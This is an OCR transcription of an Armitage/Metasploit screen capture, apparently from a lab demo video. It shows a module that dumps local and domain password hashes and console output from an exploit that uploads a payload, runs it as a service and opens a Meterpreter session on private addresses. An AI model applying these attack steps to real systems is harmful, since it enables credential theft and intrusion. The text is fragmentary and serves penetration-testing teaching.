 Armitage
Armitage View Hosts Attacks Workspaces Help
auxiliary
exploit
payload
post
192.168.172.73
NT AUTHORITY\SYSTEM @ CLIEN
Dump Hashes
Windows Gather Local and Domain Controller Account Password Hashes
This will dump local accounts from the SAM Database. If the target host is a
Domain Controller, it will dump the Domain Account Database using the proper
technique depending on privilege level, OS and role of the host.
Option Value
GETSYSTEM 1
SESSION + 2
Show advanced options
Launch
Console X exploit X Dump Hashes X exploit X
[*] Uploading payload...
[*] Created \BfFAnmHT.exe...
[*] Binding to 367abb81-9844-35f1-ad32-98f038001003
[*] Bound to 367abb81-9844-35f1-ad32-98f038001003:2
[*] Obtaining a service manager handle...
[*] Creating a new service (oBEYVFht - "MlKpazrtHCp
[*] Closing service handle...
[*] Opening service...
[*] Starting the service...
[*] Removing the service...
[*] Closing service handle...
[*] Deleting \BfFAnmHT.exe...
[*] Sending stage (752128 bytes) to 192.168.172.75
[*] Meterpreter session 2 opened (192.168.172.40:24841 -> 192.168.172.75:49925) at 2013-03-22 21:09:11 -0400
meterpreter >
Armitage root : nmap 09:09 pm